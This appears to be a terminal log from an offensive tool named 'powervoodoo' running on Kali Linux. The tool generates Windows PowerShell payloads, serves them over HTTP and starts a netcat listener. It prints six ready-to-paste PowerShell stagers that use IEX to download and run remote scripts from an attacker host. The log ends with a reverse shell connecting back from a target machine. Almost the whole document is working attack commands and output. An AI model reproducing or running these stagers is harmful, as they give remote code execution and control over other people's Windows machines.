 kali@localhost: ~
kali@localhost: ~/o-sec_github/powervoodoo 133x30
kali@localhost:~/o-sec_github/powervoodoo$ ./powervoodoo.sh lhost=192.168.17.230 lport=8200 os=windows
[>] ~ Generating payloads for windows...
[>] ~ Payloads successfully generated !
[<] ~ Enter the HTTP server host to use in the stager (default is 192.168.17.230 , press Enter to accept):
[>] ~ No valid host was provided. Defaulting to 192.168.17.230 !
[<] ~ Enter the listener port to receive the connection (default is 8200 , press Enter to accept):
[>] ~ No valid port was provided. Defaulting to 8200 !
[>] ~ Starting HTTP server...
[>] ~ HTTP server started in the background !
[>] ~ Run one of this stagers into the target machine :
Simple :
1 -> powershell.exe -w 1 -c "IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.17.230:8000/bare.ps1')"
2 -> powershell.exe -w 1 -c "IEX(Invoke-WebRequest 'http://192.168.17.230:8000/bare.ps1' -UseBasicParsing).Content"
Advanced :
1 -> powershell.exe -w 1 -c "IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.17.230:8000/shade.ps1')"
2 -> powershell.exe -w 1 -c "IEX(Invoke-WebRequest 'http://192.168.17.230:8000/shade.ps1' -UseBasicParsing).Content"
More Advanced :
1 -> powershell.exe -w 1 -c "IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.17.230:8000/specter.ps1')"
2 -> powershell.exe -w 1 -c "IEX(Invoke-WebRequest 'http://192.168.17.230:8000/specter.ps1' -UseBasicParsing).Content"
[>] ~ Starting netcat listener on port [8200]
listening on [any] 8200 ...
connect to [192.168.17.230] from (UNKNOWN) [192.168.17.242] 49164
PS C:\> pwd
Path